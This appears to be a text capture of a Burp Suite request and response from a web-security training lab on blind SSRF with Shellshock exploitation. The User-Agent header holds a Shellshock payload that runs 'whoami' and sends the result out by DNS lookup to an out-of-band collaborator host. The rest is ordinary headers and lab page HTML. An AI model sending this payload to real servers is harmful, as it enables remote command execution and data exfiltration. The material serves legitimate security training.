 Request
Pretty Raw Hex Hackvertor
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a5400910385948180fa5395008d00c8.web-security-academy.net
3 Cookie: session=zKhE522kpqFUoi0yKIgFyNXkr4mhweNh
4 User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).4x2ppatm4gxvv612t8o2wq8vwm2dq3es.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5400910385948180fa5395008d00c8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4560
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with Shellshock exploitation
</h2>
21 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>